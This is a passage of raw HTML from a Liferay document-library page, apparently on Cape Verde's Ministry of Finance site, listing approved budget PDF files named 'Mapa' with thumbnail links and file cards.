<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa2.1.pdf/b6b1da5d-97f7-1626-a22b-45326817bbe9?version=1.0&t=1571394658238&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482730?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa2.1.pdf/b6b1da5d-97f7-1626-a22b-45326817bbe9?version=1.0&t=1571394658238&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482730?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa2.1.pdf" > Mapa2.1.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa4.13 MSSS1.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482742" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa4.13+MSSS1.pdf/4beb0c97-3c46-5416-d63c-6dbab0bf3b13?version=1.0&t=1571394658354&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482742?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa4.13+MSSS1.pdf/4beb0c97-3c46-5416-d63c-6dbab0bf3b13?version=1.0&t=1571394658354&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482742?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa4.13 MSSS1.pdf" > Mapa4.13 MSSS1.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa17 Agencias Reguladoras.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482754" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa17+Agencias+Reguladoras.pdf/cf2b37ed-9bc7-9631-b8b2-d06dcfdaf17b?version=1.0&t=1571394658478&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482754?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa17+Agencias+Reguladoras.pdf/cf2b37ed-9bc7-9631-b8b2-d06dcfdaf17b?version=1.0&t=1571394658478&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482754?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa17 Agencias Reguladoras.pdf" > Mapa17 Agencias Reguladoras.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa15.8 MAPMIR Total.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482766" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa15.8+MAPMIR+Total.pdf/bc601edd-a031-015e-7185-2bde8066a22c?version=1.0&t=1571394658597&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482766?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa15.8+MAPMIR+Total.pdf/bc601edd-a031-015e-7185-2bde8066a22c?version=1.0&t=1571394658597&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482766?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa15.8 MAPMIR Total.pdf" > Mapa15.8 MAPMIR Total.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa1.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482778" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa1.pdf/a8e5a3e7-c824-af06-5526-45df5ce4bc10?version=1.0&t=1571394658715&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482778?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa1.pdf/a8e5a3e7-c824-af06-5526-45df5ce4bc10?version=1.0&t=1571394658715&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482778?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa1.pdf" > Mapa1.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa15.37 MCIC Total.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482790" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa15.37+MCIC+Total.pdf/796510c0-eee7-13f1-d9a7-50c464376678?version=1.0&t=1571394658846&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482790?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa15.37+MCIC+Total.pdf/796510c0-eee7-13f1-d9a7-50c464376678?version=1.0&t=1571394658846&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482790?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa15.37 MCIC Total.pdf" > Mapa15.37 MCIC Total.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa15.4 GVPM Total.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482802" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa15.4+GVPM+Total.pdf/2133706b-b028-0019-907f-5c2ab489b2bc?version=1.0&t=1571394658965&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482802?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa15.4+GVPM+Total.pdf/2133706b-b028-0019-907f-5c2ab489b2bc?version=1.0&t=1571394658965&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482802?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa15.4 GVPM Total.pdf" > Mapa15.4 GVPM Total.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa4A.5 MTT.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482814" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa4A.5+MTT.pdf/9f1dba55-829c-402b-1e1d-3e5cae937d14?version=1.0&t=1571394659271&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482814?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa4A.5+MTT.pdf/9f1dba55-829c-402b-1e1d-3e5cae937d14?version=1.0&t=1571394659271&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482814?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa4A.5 MTT.pdf" > Mapa4A.5 MTT.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5.5 MTT.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482826" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa5.5+MTT.pdf/36877937-5b8a-0ea2-0c0c-9b23c9e4d8cf?version=1.0&t=1571394659395&documentThumbnail=1')">
